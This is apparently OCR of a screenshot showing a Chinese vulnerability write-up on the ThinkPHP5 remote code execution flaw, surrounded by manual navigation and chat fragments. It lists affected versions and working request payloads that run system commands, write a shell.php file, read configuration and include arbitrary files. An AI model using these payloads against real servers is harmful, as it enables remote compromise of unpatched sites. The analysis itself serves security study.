 原生查询 · ThinkPH
Thin
66:35
ud.cn/ma
ThinkPHP5漏洞分析之代码执行9.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
ThinkPHP5.1完全开发手册
请输入搜索关键词...
更新数据
删除数据
查询表达式
链式操作
聚合查询
时间查询
高级查询
视图查询
JSON字段
子查询
原生查询
查询事件
获取器
事务操作
监听SQL
存储过程
数据集
分布式数据库
模型
视图
视图渲染
视图赋值
视图过滤
本文档使用 看云 构建
本系列文章将针对 ThinkPHP 的历史漏洞进行分析，今后爆出的所有 ThinkPHP 漏洞分析，也将更新于
ThinkPHP-Vuln 项目上。本篇文章，将分析 ThinkPHP 中存在的 远程代码执行 漏洞。
漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户
可以调用任意类的任意方法，最终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22
、5.1.0<=ThinkPHP<=5.1.30。不同版本 payload 需稍作调整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?
s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars
[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=id
**5.0.x** ：
?s=index/think\config/get&name=database.username # 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg # 包含任意文件
?s=index/\think\Config/load&file=../../t.php # 包含任意.php文件
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1]
[]=id
漏洞环境
通过以下命令获取测试环境代码：
composer create-project --prefer-dist topthink/think tpdemo
1730 词
聊天
又上小迪一次
NaN
5.0都被人挖完了
吃西瓜
这文件哪搞的
cx330
.
c
180
发送至： 所有人
发送(S)
中
21:20
2023-04-16